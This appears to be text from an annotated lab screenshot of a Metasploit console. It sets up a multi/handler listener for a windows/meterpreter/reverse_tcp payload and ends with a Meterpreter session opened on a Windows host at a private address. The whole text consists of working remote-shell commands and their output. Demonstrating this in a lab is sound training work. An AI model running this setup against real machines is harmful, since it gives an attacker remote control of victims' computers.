 root@kali: ~
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.8
LHOST => 192.168.0.8
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Settings and options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Run exploit and wait for
Windows Host to connect
Exploit target:
Id Name
-- ----
0 Wildcard Target
After Windows hosts connects,
you will get a Meterpreter prompt
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.21
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.21:49996) at 2020-05-11 07:35:15 -0700
meterpreter >